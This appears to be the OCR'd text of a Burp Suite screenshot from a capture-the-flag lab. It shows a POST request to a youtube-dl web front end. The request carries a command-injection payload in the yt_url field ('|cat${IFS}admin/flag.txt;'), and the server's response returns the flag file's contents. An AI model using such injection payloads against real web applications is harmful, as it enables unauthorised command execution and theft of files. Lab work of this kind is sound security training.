 Send Cancel < ▼ > ▼ Target: http://10.10.145.178
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.145.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 32
0 Origin: http://10.10.145.178
1 Connection: close
2 Referer: http://10.10.145.178/
3
4 yt_url=|cat${IFS}admin/flag.txt;
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Apr 2021 00:17:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 493
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nUsage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must
provide at least one URL.\nType youtube-dl --help to see a list of all options.\nsh:
1: -f: not
found\n","url_orginal":"|cat${IFS}admin\/flag.txt;","output":"flag{0d8486a0c0c42503bb
60ac77f4046ed7}\n","result_url":"\/tmp\/downloads\/607a292a4fcdb.mp3"}